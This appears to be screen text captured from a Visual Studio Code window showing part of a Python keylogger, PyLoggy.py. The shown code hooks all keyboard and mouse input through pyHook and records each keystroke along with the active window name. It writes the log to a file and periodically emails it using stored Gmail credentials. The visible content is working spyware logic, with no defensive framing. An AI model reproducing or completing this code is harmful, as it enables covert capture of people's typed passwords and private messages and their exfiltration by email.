 File Edit Selection View Go Run Terminal Help ● PyLoggy.py - Visual Studio Code
PyLoggy.py ●
C: > Users > Yeshwanth Reddy > Desktop > pythonprograms > PyLoggy.py
111 def OnKeyboardEvent(event):
112 global yourgmail, yourgmailpass, sendto, interval
113 data = '\n[' + str(time.ctime().split(' ')[3]) + ']' \
114 + ' WindowName : ' + str(event.WindowName)
115 data += '\n\tKeyboard key :' + str(event.Key)
116 data += '\n===================='
117 global t, start_time
118 t = t + data
119
120 if len(t) > 500:
121 f = open('Logfile.txt', 'a')
122 f.write(t)
123 f.close()
124 t = ''
125
126 if int(time.time() - start_time) == int(interval):
127 Mail_it(t, pics_names)
128 t = ''
129 return True
130 hook = pyHook.HookManager()
131
132 hook.KeyDown = OnKeyboardEvent
133
134 hook.MouseAllButtonsDown = OnMouseEvent
135
136 hook.HookKeyboard()
137
138 hook.HookMouse()
139
140 start_time = time.time()
141
142 pythoncom.PumpMessages()
1
983
Json
master* Python 3.7.6 64-bit 0 0 Extracting files... 74% Ln 128, Col 15 Spaces: 4 UTF-8 LF Python
Type here to search KALI 3 ENG 20:36
25-06-2020